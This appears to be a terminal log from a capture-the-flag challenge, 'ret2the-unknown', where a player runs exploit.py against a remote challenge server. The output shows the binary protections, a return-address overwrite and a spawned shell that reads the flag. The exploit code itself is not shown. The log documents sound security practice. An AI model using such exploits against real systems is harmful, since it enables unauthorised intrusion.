 [skat@anhur:~/work/redpwn] $ ls
exploit.py  ld-2.28.so  libc-2.28.so  ret2the-unknown  ret2the-unknown.c
[skat@anhur:~/work/redpwn] $ ./exploit.py
[*] '/home/skat/work/redpwn/ret2the-unknown'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/skat/work/redpwn/libc-2.28.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to mc.ax on port 31568: Done
[*] Overwriting return address with main.
[*] Delivering exploit.
[*] Spawning shell.
[*] Switching to interactive mode
$ pwd
/app
$ ls
flag.txt
run
$ cat flag.txt
flag{rob-is-proud-of-me-for-exploring-the-unknown-but-i-still-cant-afford-housing}
$